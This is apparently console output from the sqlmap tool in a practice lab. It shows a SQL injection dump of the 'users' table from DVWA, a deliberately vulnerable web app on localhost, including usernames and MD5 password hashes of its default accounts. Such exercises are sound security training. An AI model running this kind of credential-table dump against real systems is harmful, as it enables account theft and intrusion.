 [07:38:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[07:38:32] [INFO] fetching columns for table 'users' in database 'dvwa'
[07:38:32] [INFO] fetching entries for table 'users' in database 'dvwa'
[07:38:32] [WARNING] reflective value(s) found and filtering out
[07:38:32] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+-----------+----------------------------------+------------+---------------------+--------------+
| user_id | user    | avatar                      | last_name | password                         | first_name | last_login          | failed_login |
+---------+---------+-----------------------------+-----------+----------------------------------+------------+---------------------+--------------+
| 1       | admin   | /hackable/users/admin.jpg   | admin     | 5f4dcc3b5aa765d61d8327deb882cf99 | admin      | 2022-04-27 03:10:56 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | Brown     | e99a18c428cb38d5f260853678922e03 | Gordon     | 2022-04-27 03:10:56 | 0            |
| 3       | 1337    | /hackable/users/1337.jpg    | Me        | 8d3533d75ae2c3966d7e0d4fcc69216b | Hack       | 2022-04-27 03:10:56 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | Picasso   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Pablo      | 2022-04-27 03:10:56 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | Smith     | 5f4dcc3b5aa765d61d8327deb882cf99 | Bob        | 2022-04-27 03:10:56 | 0            |
+---------+---------+-----------------------------+-----------+----------------------------------+------------+---------------------+--------------+
[07:38:45] [INFO] table 'dvwa.users' dumped to CSV file '/home/weakptr/.sqlmap/output/localhost/dump/dvwa/users.csv'
[07:38:45] [INFO] fetched data logged to text files under '/home/weakptr/.sqlmap/output/localhost'